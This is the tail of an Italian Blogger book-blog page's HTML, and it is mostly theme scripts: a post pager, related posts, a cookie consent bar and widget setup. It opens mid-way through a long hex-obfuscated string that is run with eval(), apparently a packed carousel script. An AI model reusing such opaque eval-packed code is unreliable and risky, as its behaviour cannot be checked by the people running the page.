8\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x77\x7c\x37\x6c\x7c\x37\x76\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6b\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6e\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x68\x7c\x35\x59\x5c\x27\x2e\x34\x4f\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x32\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x78\x36\x42\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x34\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x34\x33\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x66\x7c\x78\x32\x37\x7c\x74\x72\x75\x65\x7c\x78\x34\x43\x7c\x78\x33\x37\x7c\x78\x33\x42\x7c\x78\x37\x38\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x32\x7c\x78\x33\x30\x7c\x78\x33\x36\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x63\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x32\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x33\x7c\x66\x6f\x72\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x37\x7c\x31\x31\x33\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x61\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x65\x7c\x78\x37\x31\x7c\x74\x79\x70\x65\x7c\x75\x72\x6c\x7c\x39\x35\x7c\x31\x33\x31\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x61\x7c\x78\x34\x32\x7c\x69\x74\x65\x6d\x73\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x37\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x38\x7c\x78\x32\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x34\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x39\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x35\x7c\x78\x33\x35\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x36\x7c\x78\x35\x34\x7c\x31\x31\x37\x7c\x78\x33\x33\x7c\x78\x35\x46\x7c\x78\x34\x31\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x39\x7c\x78\x36\x41\x7c\x78\x36\x31\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x78\x32\x44\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x5f\x30\x78\x31\x30\x33\x61\x7c\x32\x38\x33\x7c\x78\x34\x42\x7c\x52\x65\x67\x45\x78\x70\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x46\x7c\x78\x37\x35\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x37\x36\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x36\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x62\x7c\x78\x33\x41\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x35\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x33\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x64\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x64\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x7c\x78\x37\x37\x7c\x78\x32\x32\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x43\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x39\x34\x7c\x65\x76\x61\x6c\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x34\x36\x7c\x31\x30\x34\x7c\x78\x35\x32\x7c\x31\x33\x32\x7c\x31\x33\x30\x7c\x31\x32\x39\x7c\x31\x32\x37\x7c\x31\x32\x38\x7c\x31\x33\x34\x7c\x31\x33\x33\x7c\x31\x33\x38\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e\x7c\x31\x33\x35\x7c\x31\x33\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x32\x33\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x32\x35\x7c\x31\x32\x36\x7c\x31\x32\x32\x7c\x39\x36\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x48\x6f\x76\x65\x72\x50\x61\x75\x73\x65\x7c\x31\x31\x30\x7c\x39\x37\x7c\x31\x30\x38\x7c\x31\x32\x31\x7c\x31\x32\x34\x7c\x5f\x7c\x67\x69\x7c\x78\x33\x34\x7c\x31\x30\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x63\x65\x6e\x74\x65\x72\x7c\x78\x35\x39\x7c\x39\x38\x7c\x6c\x6f\x6f\x70\x7c\x31\x30\x30\x7c\x31\x30\x33\x7c\x6e\x61\x76\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x54\x69\x6d\x65\x6f\x75\x74\x7c\x31\x30\x31\x7c\x31\x30\x32\x7c\x78\x33\x38\x7c\x39\x31\x7c\x39\x39\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x65\x7c\x31\x31\x39\x7c\x78\x33\x39\x7c\x31\x31\x38\x7c\x31\x32\x30\x7c\x78\x32\x34\x7c\x78\x34\x46\x7c\x31\x31\x34\x7c\x78\x32\x36\x7c\x39\x33\x7c\x31\x31\x35\x7c\x78\x37\x41\x7c\x31\x31\x36\x7c\x31\x31\x32\x7c\x31\x33\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x32\x7c\x78\x33\x46\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x62\x7c\x39\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x35\x33\x7c\x31\x30\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x31\x31\x7c\x31\x30\x37\x7c\x31\x30\x35\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x63\x7c\x78\x35\x36\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x31\x7c\x37\x36\x38\x7c\x31\x30\x30\x30\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x30\x7c\x62\x72\x65\x61\x6b\x7c\x73\x75\x63\x63\x65\x73\x73\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_1lSt7Y);

  //]]>
</script>
<script>
//<![CDATA[

 //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuVYUmTlnAllluQX9cTa9rCYQhLsxrT_b3z4HdwxnquG_-bhBmRD8NpMlKc0Lz2inkmkZRvpHBPVI0Xps93txmp3ujwgLPy2VZkgcuEw0QqmaD-gtPMzc39pqlBtx3vITHCCkO0ODgmJY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->
<!-- Codice barra dei cookie - Inizio -->
<script type='text/javascript'>
        //<![CDATA[
        (function(window) {
          if (!!window.cookieChoices) {
            return window.cookieChoices;
          }
          var document = window.document;
          var supportsTextContent = 'textContent' in document.body;
          var cookieChoices = (function() {
            var cookieName = 'displayCookieConsent';
            var cookieConsentId = 'cookieChoiceInfo';
            var dismissLinkId = 'cookieChoiceDismiss';
            function _createHeaderElement(cookieText, dismissText, linkText, linkHref) {
              var butterBarStyles = 'position:fixed;width:100%;background-color:#eee;' +
                  'margin:0; left:0; bottom:0;padding:4px;z-index:1000;text-align:center;';
              var cookieConsentElement = document.createElement('div');
              cookieConsentElement.id = cookieConsentId;
              cookieConsentElement.style.cssText = butterBarStyles;
              cookieConsentElement.appendChild(_createConsentText(cookieText));
              if (!!linkText && !!linkHref) {
                cookieConsentElement.appendChild(_createInformationLink(linkText, linkHref));
              }
              cookieConsentElement.appendChild(_createDismissLink(dismissText));
              return cookieConsentElement;
            }
            function _createDialogElement(cookieText, dismissText, linkText, linkHref) {
              var glassStyle = 'position:fixed;width:100%;height:100%;z-index:999;' +
                  'bottom:0;left:0;opacity:0.5;filter:alpha(opacity=50);' +
                  'background-color:#ccc;';
              var dialogStyle = 'z-index:1000;position:fixed;left:50%;top:50%';
              var contentStyle = 'position:relative;left:-50%;margin-top:-25%;' +
                  'background-color:#fff;padding:20px;box-shadow:4px 4px 25px #888;';
              var cookieConsentElement = document.createElement('div');
              cookieConsentElement.id = cookieConsentId;
              var glassPanel = document.createElement('div');
              glassPanel.style.cssText = glassStyle;
              var content = document.createElement('div');
              content.style.cssText = contentStyle;
              var dialog = document.createElement('div');
              dialog.style.cssText = dialogStyle;
              var dismissLink = _createDismissLink(dismissText);
              dismissLink.style.display = 'block';
              dismissLink.style.textAlign = 'right';
              dismissLink.style.marginTop = '8px';
              content.appendChild(_createConsentText(cookieText));
              if (!!linkText && !!linkHref) {
                content.appendChild(_createInformationLink(linkText, linkHref));
              }
              content.appendChild(dismissLink);
              dialog.appendChild(content);
              cookieConsentElement.appendChild(glassPanel);
              cookieConsentElement.appendChild(dialog);
              return cookieConsentElement;
            }
            function _setElementText(element, text) {
              if (supportsTextContent) {
                element.textContent = text;
              } else {
                element.innerText = text;
              }
            }
            function _createConsentText(cookieText) {
              var consentText = document.createElement('span');
              _setElementText(consentText, cookieText);
              return consentText;
            }
            function _createDismissLink(dismissText) {
              var dismissLink = document.createElement('a');
              _setElementText(dismissLink, dismissText);
              dismissLink.id = dismissLinkId;
              dismissLink.href = '#';
              dismissLink.style.marginLeft = '24px';
              return dismissLink;
            }
            function _createInformationLink(linkText, linkHref) {
              var infoLink = document.createElement('a');
              _setElementText(infoLink, linkText);
              infoLink.href = linkHref;
              infoLink.target = '_blank';
              infoLink.style.marginLeft = '8px';
              return infoLink;
            }
            function _dismissLinkClick() {
              _saveUserPreference();
              _removeCookieConsent();
              return false;
            }
            function _showCookieConsent(cookieText, dismissText, linkText, linkHref, isDialog) {
              if (_shouldDisplayConsent()) {
                _removeCookieConsent();
                var consentElement = (isDialog) ?
                    _createDialogElement(cookieText, dismissText, linkText, linkHref) :
                _createHeaderElement(cookieText, dismissText, linkText, linkHref);
                var fragment = document.createDocumentFragment();
                fragment.appendChild(consentElement);
                document.body.appendChild(fragment.cloneNode(true));
                document.getElementById(dismissLinkId).onclick = _dismissLinkClick;
              }
            }
            function showCookieConsentBar(cookieText, dismissText, linkText, linkHref) {
              _showCookieConsent(cookieText, dismissText, linkText, linkHref, false);
            }
            function showCookieConsentDialog(cookieText, dismissText, linkText, linkHref) {
              _showCookieConsent(cookieText, dismissText, linkText, linkHref, true);
            }
            function _removeCookieConsent() {
              var cookieChoiceElement = document.getElementById(cookieConsentId);
              if (cookieChoiceElement != null) {
                cookieChoiceElement.parentNode.removeChild(cookieChoiceElement);
              }
            }
            function _saveUserPreference() {
              // Durata del cookie di un anno
              var expiryDate = new Date();
              expiryDate.setFullYear(expiryDate.getFullYear() + 1);
              document.cookie = cookieName + '=y; expires=' + expiryDate.toGMTString();
            }
            function _shouldDisplayConsent() {
              // Per mostrare il banner solo in mancanza del cookie
              return !document.cookie.match(new RegExp(cookieName + '=([^;]+)'));
            }
            var exports = {};
            exports.showCookieConsentBar = showCookieConsentBar;
            exports.showCookieConsentDialog = showCookieConsentDialog;
            return exports;
          })();
          window.cookieChoices = cookieChoices;
          return cookieChoices;
        })(this);
        document.addEventListener('DOMContentLoaded', function(event) {
          cookieChoices.showCookieConsentBar('Utilizzando questo sito si accettano e si autorizzano i cookies necessari',
                                             'OK', '+Info', 'http://www.scuolissima.com/2012/11/disclaimer-scuolissimacom.html');
        });
        //]]>
      </script>
<!-- Codice barra dei cookie - Fine -->
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5_f0ssgJE1myE1qUE70Unwm8UNMQ:1769434189592';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8875492563147837519','//www.insaziabililetture.it/2013/06/nuova-collana-mondadori-classici_1.html','8875492563147837519');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8875492563147837519', 'title': 'Insaziabili Letture', 'url': 'https://www.insaziabililetture.it/2013/06/nuova-collana-mondadori-classici_1.html', 'canonicalUrl': 'https://www.insaziabililetture.it/2013/06/nuova-collana-mondadori-classici_1.html', 'homepageUrl': 'https://www.insaziabililetture.it/', 'searchUrl': 'https://www.insaziabililetture.it/search', 'canonicalHomepageUrl': 'https://www.insaziabililetture.it/', 'blogspotFaviconUrl': 'https://www.insaziabililetture.it/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'it', 'localeUnderscoreDelimited': 'it', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Insaziabili Letture - Atom\x22 href\x3d\x22https://www.insaziabililetture.it/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Insaziabili Letture - RSS\x22 href\x3d\x22https://www.insaziabililetture.it/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Insaziabili Letture - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8875492563147837519/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Insaziabili Letture - Atom\x22 href\x3d\x22https://www.insaziabililetture.it/feeds/7389202441456684133/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1605978394880801', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ottieni link', 'key': 'link', 'shareMessage': 'Ottieni link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Condividi in Facebook', 'target': 'facebook'}, {'name': 'Postalo sul blog', 'key': 'blogThis', 'shareMessage': 'Postalo sul blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Condividi in X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Condividi in Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27it\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Continua a leggere', 'pageType': 'item', 'postId': '7389202441456684133', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8LKWJdStp_2ZA_xJFh6NONfZ-MytOzFPgPxitVrI_qurlb6oylY0ArBGmYLzVXqVjYPCq44X2eYbPvCH2V5qZymsO-gole8EHIJWXgzAvhB1gXlRegDmT5K8yOxZyEkeySdRrGEEj8OtS/s72-c/ROMEO+E+GIULIETTA+Chrysalide.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8LKWJdStp_2ZA_xJFh6NONfZ-MytOzFPgPxitVrI_qurlb6oylY0ArBGmYLzVXqVjYPCq44X2eYbPvCH2V5qZymsO-gole8EHIJWXgzAvhB1gXlRegDmT5K8yOxZyEkeySdRrGEEj8OtS/s320/ROMEO+E+GIULIETTA+Chrysalide.jpg', 'pageName': 'Nuova collana Mondadori - Classici Chrysalide, in tutte le librerie dal 28 maggio 2013.', 'pageTitle': 'Insaziabili Letture: Nuova collana Mondadori - Classici Chrysalide, in tutte le librerie dal 28 maggio 2013.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifica', 'linkCopiedToClipboard': 'Link copiato negli appunti.', 'ok': 'OK', 'postLink': 'Link del post'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizza', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Nuova collana Mondadori - Classici Chrysalide, in tutte le librerie dal 28 maggio 2013.', 'description': '    ROMEO E GIULIETTA        Autore:  William Shakespeare \xa0   Pagine:  280 Prezzo:  \u20ac 9,00      Sinossi:   L\x27amore tra Romeo e  Giulietta no...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8LKWJdStp_2ZA_xJFh6NONfZ-MytOzFPgPxitVrI_qurlb6oylY0ArBGmYLzVXqVjYPCq44X2eYbPvCH2V5qZymsO-gole8EHIJWXgzAvhB1gXlRegDmT5K8yOxZyEkeySdRrGEEj8OtS/s320/ROMEO+E+GIULIETTA+Chrysalide.jpg', 'url': 'https://www.insaziabililetture.it/2013/06/nuova-collana-mondadori-classici_1.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7389202441456684133}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Slider Widget', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/279375648-lbx__it.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar1', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Caricamento in corso\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'sidebar2', document.getElementById('Image33'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebar2', document.getElementById('Image30'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Footer Widget (A)', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'Footer Widget (B)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'Footer Widget (c)', document.getElementById('HTML18'), {}, 'displayModeFull'));
